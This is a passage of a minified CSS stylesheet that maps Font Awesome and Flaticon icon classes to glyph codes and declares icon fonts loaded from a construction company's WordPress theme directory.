"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@font-face{font-family:"Flaticon";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.eot);src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.eot?#iefix) format("embedded-opentype"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.woff) format("woff"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.ttf) format("truetype");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal}.flaticon-success:before{content:"\f100"}.flaticon-medal-1:before{content:"\f101"}.flaticon-settings:before{content:"\f102"}.flaticon-like:before{content:"\f103"}.flaticon-power:before{content:"\f104"}.flaticon-train:before{content:"\f105"}.flaticon-team-1:before{content:"\f106"}.flaticon-worker:before{content:"\f107"}.flaticon-tower-crane:before{content:"\f108"}.flaticon-steamroller:before{content:"\f109"}.flaticon-industry:before{content:"\f10a"}.flaticon-green-energy:before{content:"\f10b"}.flaticon-cruise:before{content:"\f10c"}.flaticon-link-interface-symbol-of-chain-in-diagonal:before{content:"\f10d"}.flaticon-message:before{content:"\f10e"}.flaticon-text-quotes:before{content:"\f10f"}.flaticon-quotes:before{content:"\f110"}.flaticon-right-quote-sign:before{content:"\f111"}.flaticon-quotation-mark:before{content:"\f112"}.flaticon-play-button:before{content:"\f113"}.flaticon-add:before{content:"\f114"}.flaticon-medal:before{content:"\f115"}.flaticon-handshake:before{content:"\f116"}.flaticon-left-arrow:before{content:"\f117"}.flaticon-right-arrow:before{content:"\f118"}.flaticon-shopping-cart:before{content:"\f119"}.flaticon-magnifying-glass:before{content:"\f11a"}.flaticon-clock:before{content:"\f11b"}.flaticon-phone-call:before{content:"\f11c"}@font-face{font-family:"flaticon-service";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.eot);src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.eot?#iefix) format("embedded-opentype"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.woff2) format("woff2"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.woff) format("woff"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.ttf) format("truetype"),url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"flaticon-service";src:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/flaticon/./fonts/flaticon-service.svg#Flaticon) format("svg")}}[class^=flaticon-service-]:before,[class*=" flaticon-service-"]:before,[class^=flaticon-service-]:after,[class*=" flaticon-service-"]:after{font-family:"flaticon-service";font-size:20px;font-style:normal}.flaticon-service-3d:before{content:"\f100"}.flaticon-service-think:before{content:"\f101"}.flaticon-service-plan:before{content:"\f102"}.flaticon-service-paint:before{content:"\f103"}.flaticon-service-modeling:before{content:"\f104"}.flaticon-service-stationery:before{content:"\f105"}.flaticon-service-exhibition:before{content:"\f106"}.flaticon-service-thinking:before{content:"\f107"}.flaticon-service-graphic-design:before{content:"\f108"}.flaticon-service-deadline:before{content:"\f109"}.flaticon-service-website:before{content:"\f10a"}.flaticon-service-search:before{content:"\f10b"}.flaticon-service-target:before{content:"\f10c"}.flaticon-service-pencil:before{content:"\f10d"}.flaticon-service-customer-support:before{content:"\f10e"}.flaticon-service-support:before{content:"\f10f"}.flaticon-service-repairing-service:before{content:"\f110"}.flaticon-service-information:before{content:"\f111"}.flaticon-service-customer-support-1:before{content:"\f112"}.flaticon-service-24-hours:before{content:"\f113"}.flaticon-service-chat:before{content:"\f114"}.flaticon-service-covered-food-tray-on-a-hand-of-hotel-room-service:before{content:"\f115"}.flaticon-service-book:before{content:"\f116"}.flaticon-service-customer-support-2:before{content:"\f117"}.flaticon-service-stopclock:before{content:"\f118"}.flaticon-service-support-1:before{content:"\f119"}.flaticon-service-car:before{content:"\f11a"}.flaticon-service-info:before{content:"\f11b"}.flaticon-service-hotel:before{content:"\f11c"}.flaticon-service-van:before{content:"\f11d"}.flaticon-service-isp:before{content:"\f11e"}.flaticon-service-management-service:before{content:"\f11f"}.flaticon-service-home:before{content:"\f120"}.flaticon-service-building:before{content:"\f121"}.flaticon-service-help:before{content:"\f122"}.flaticon-service-sketch:before{content:"\f123"}.flaticon-service-home-1:before{content:"\f124"}.flaticon-service-gears:before{content:"\f125"